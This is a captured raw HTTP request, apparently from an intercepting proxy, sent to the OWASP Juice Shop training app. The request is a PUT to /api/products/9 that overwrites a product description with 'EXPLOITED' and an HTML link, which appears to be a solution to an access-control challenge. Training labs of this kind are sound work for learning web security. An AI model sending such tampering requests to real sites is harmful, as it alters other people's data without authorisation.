 Request
Pretty Raw Hex
\n
1 PUT /api/products/9 HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 281
19
20 {
21 "description":
"EXPLOITED O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. <a href=\
"https://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More...</a>"
22 }
23
24